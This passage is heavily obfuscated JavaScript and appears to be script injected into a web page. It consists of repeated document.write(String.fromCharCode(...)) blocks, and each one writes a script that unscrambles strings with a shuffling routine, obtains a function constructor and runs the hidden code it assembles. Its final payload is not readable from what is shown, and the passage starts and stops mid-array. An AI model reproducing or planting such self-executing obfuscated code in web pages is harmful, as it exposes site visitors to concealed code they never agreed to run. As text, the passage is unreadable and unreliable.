50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,